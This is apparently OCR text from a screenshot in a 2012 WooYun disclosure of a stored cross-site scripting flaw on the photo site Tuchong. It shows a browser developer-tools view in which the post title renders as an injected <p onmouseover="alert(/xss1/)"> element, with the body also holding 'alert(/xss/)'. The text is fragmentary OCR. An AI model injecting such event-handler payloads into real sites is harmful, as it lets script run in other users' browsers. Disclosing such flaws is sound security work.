 图虫 tuchóng
dyun
dyun 55分钟前
t
p 480px × 37px
test
test2
alert(/xss/)
标签： test 编辑
dyun收到的 全站评论 全站转发
“赞”、 “学习了”、 “欣赏”、 “支持” 什么的，
Elements Resources Network Sources Timeline Profiles Audits Console
4 of 10 matches
xss1
rel="stylesheet" />
<![endif]-->
<!--[if IE 8]>
<link type="text/css"
href="http://static.tuchong.net/style/default/ie8.css?1314991424.css"
rel="stylesheet" />
<![endif]-->
<script type="text/javascript" src="http://static.tuchong.net/js/jbase.js?
1319974375.js"></script>
<script type="text/javascript" src="http://static.tuchong.net/js/japi.js?
1319974375.js"></script>
<script type="text/javascript" src="http://static.tuchong.net/js/jcommon.js?
1351600173.js"></script>
<script type="text/javascript">…</script>
<script type="text/javascript" src="http://static.tuchong.net/js/post.js?
1318505319.js"></script>
<script type="text/javascript" async src="http://www.google-analytics.com/
ga.js"></script>
</head>
<body id="tuchong-com" class="sh-p post-p space-p cleartype-compat">
<header id="header">…</header>
<nav id="mainNav">…</nav>
<div id="content">
<h1 class="sub">…</h1>
<div id="main">
<article data-site-id="300215" data-post-id="3881309" class="post is-mine">
<header>
<address>…</address>
<time pubdate datetime="2012-11-21 11:28:22" title="2012-11-21 11:28:22">55
分钟前</time>
<h1>
<p onmouseover="alert(/xss1/)">t</p>
</h1>
<menu class="share-bar-g">…</menu>
</header>
<div class="thread-full">…</div>
<footer>
<div class="tag-list">
<strong>标签：</strong>
html #tuchong-com div#content div#main article.post.is-mine header h1
Computed
Styles
element.style {
}
Matched CSS Rules
p { n_global.css:1
line-height: 1.5em;
word-break: break-al
}
* { n_global.css
margin: 0;
padding: 0;
}
p { user agent styleshe
display: block;
-webkit-margin-before
1em;
-webkit-margin-after
1em;
-webkit-margin-start
0px;
-webkit-margin-end:
0px;
}
Inherited from h1
.post-p n_module.css:7
.post header h1 {
font-size: 25px;
}
h1 { n_global.css
font-size: 25px;
font-weight: bold;
line-height: 1.2em;
color: #333;
麦
www.wooyun.org